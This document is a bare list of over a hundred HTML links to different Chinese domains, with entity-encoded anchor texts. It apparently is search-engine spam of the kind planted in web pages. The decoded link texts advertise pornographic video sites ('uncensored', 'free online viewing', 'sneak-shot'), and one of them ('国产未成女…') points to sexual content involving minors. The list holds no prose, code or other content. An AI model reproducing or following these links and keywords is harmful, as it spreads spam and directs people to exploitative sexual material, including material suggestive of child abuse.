<a href="http://b4uage.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x4E0D;&#x5361;</a>|
<a href="http://kuizhong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wellpalace.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://tftop.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA7;&#x03B1;V&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://kjde.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EBA;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://omrwmam.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; magnet</a>|
<a href="http://py2sc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yushicun.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://comya.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ywangzhiwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://melanders.cn" target="_blank">&#x6210;&#x4EBA;AAA&#x7247;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://laicuhan.cn" target="_blank">&#x4E1C;&#x5317;&#x8001;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x5927;&#x558A;&#x8212;&#x670D;&#x6B7B;&#x4E86;</a>|
<a href="http://xhkeoa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://woigouwu.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://sinyih.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x64AD;&#x653E;</a>|
<a href="http://wm512e.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://eruw.cn" target="_blank">&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yewei-bs.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://zenithund.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ywrrjx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;Av&#x9AD8;&#x6E05;</a>|
<a href="http://joojcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://62405.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;i6</a>|
<a href="http://uoosoo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://lijiahuid6.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>|
<a href="http://wflt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x731B;&#x7247;aaaaaaa</a>|
<a href="http://flyled.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;999</a>|
<a href="http://kxas.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x03B1;v
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ciegi.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjsxzx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aiye.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://ndpfxt.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuersen.cn" target="_blank">&#x5218;&#x4EA6;&#x83F2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zpjis.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x7CBE;&#x54C1;</a>|
<a href="http://qfjf.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://booa.com.cn" target="_blank">&#x51F9;&#x51F8;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zouyiqun2.com.cn" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x4EBA;&#x8BD5;&#x770B;60&#x5206;&#x949F;&#x514D;&#x8D39;</a>|
<a href="http://xddi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://whsahoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fdmq.cn" target="_blank">18&#x7981;&#x8089;&#x8089;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://fashionworks.cn" target="_blank">999&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://clys.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://foujin.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://weekendsunny.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://chutianlp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tao8bai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wyndhamchongqing.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://totocall.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;m553&#x9EBB;&#x8C46;</a>|
<a href="http://sjzzhangui.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://huosutui.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://zhuaijiao.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://888baojie.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://myi3311.cn" target="_blank">av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boyuejiaoyu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://fbhi.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wow58.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://baolevip.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5987;</a>|
<a href="http://jsbaosheng.com.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://4yao.cn" target="_blank">&#x56FD;&#x4EA7;&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sinyih.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x70ED;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x516C;&#x4EA4;</a>|
<a href="http://24zero.cn" target="_blank">&#x5C11;&#x5987;&#x6F6E;&#x55B7;&#x65E0;&#x7801;&#x767D;&#x6D46;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://mlmen.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x5077;&#x62CD;av</a>|
<a href="http://iiyd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4E71;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://szboling.cn" target="_blank">9&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bffwd.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;1&#x9875;</a>|
<a href="http://pex360.cn" target="_blank">&#x6B27;&#x7F8E;&#x563F;&#x54BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lcjsp.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ihrc.com.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wxqshb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;99</a>|
<a href="http://mjrx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://laomitong.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;app</a>|
<a href="http://keaitu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://86yibiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://gold188.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mail0592.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingsoft.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://quliangwen.org.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;v&#x7247;</a>|
<a href="http://tel6688.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://nckd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfgongsi.cn" target="_blank">&#x4E71;&#x5B50;&#x8F6E;&#x719F;&#x7761;1&#x533A;</a>|
<a href="http://koreaglass.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x5077;&#x62CD;</a>|
<a href="http://bansou.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://dldlogistics.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://ctgjg.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5361;&#x4E8C;&#x5361;av</a>|
<a href="http://helaoyao.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A; &#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://careergrow.cn" target="_blank">aaaaaa&#x7EA7;&#x7279;&#x8272;&#x7279;&#x9EC4;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://weekendsunny.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x89C6;&#x9891;</a>|
<a href="http://jfsteel.cn" target="_blank">&#x51F9;&#x51F8;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mitur.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;</a>|
<a href="http://hyzjt.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wycls.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://mgwmi.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://llig.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ylhykj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E0D;&#x5361;&#x65E5;&#x97E9;</a>|
<a href="http://ope61.cn" target="_blank">&#x56FD;&#x4EA7;&#x672A;&#x6210;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://teamoti.com.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://yodw.cn" target="_blank">&#x5929;&#x5802;&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glyybb.com" target="_blank">&#x56FD;&#x5185;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://golf36.cn" target="_blank">&#x7F8E;&#x4E3D;&#x7684;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sjj1.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mx76.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://drec.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5348;&#x591C;</a>|
<a href="http://zhuichazhe.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E13;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://hzrcw.com.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;</a>|
<a href="http://cuoker.cn" target="_blank">&#x6B63;&#x64AD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qaxxg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;2007</a>|
<a href="http://djycxg.cn" target="_blank">&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://norincosports.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hwpnw.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://dongguanguocai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E45;&#x4E45;99</a>|
<a href="http://hkjiahe.com.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://piaoao.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meihuakai.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://greatstar.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dtcap.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://justmvp.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yushidai.cn" target="_blank">&#x65E0;&#x5417;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://021baopi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://sztsg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zq-bianzhidai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://shiyueyinxiang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://ghgyit.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://ntlaifu.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://winsgroup.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://kgub.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://helss.com.cn" target="_blank">99&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;,&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linakexun.cn" target="_blank">&#x5C0F;&#x96EA;&#x5C1D;&#x7981;&#x679C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://zkal.cn" target="_blank">&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://plantool.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zenjir.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fs999.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://manlingzhou.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://joke361.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bygz.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://predu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x786C;&#x53C8;&#x7D27;&#x53C8;&#x723D;</a>|
<a href="http://yjkang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://jy444.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;</a>|
<a href="http://gridfilm.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nutrizon.com.cn" target="_blank">18&#x7981;&#x5E8A;&#x9707;&#x65E0;&#x906E;&#x63A9;&#x89C6;&#x9891;</a>|
<a href="http://hunga.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://qweth.cn" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chailuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yongsuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x5E8A;&#x7231;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bdgwzl.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9F50;&#x9F50;</a>|
<a href="http://rongjianghotel.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eeitpu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://sxhchb.com.cn" target="_blank">&#x65E5;&#x672C;XXXX&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://edsm.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://fxws.sh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://apjitai.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;a</a>|
<a href="http://xm-air.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
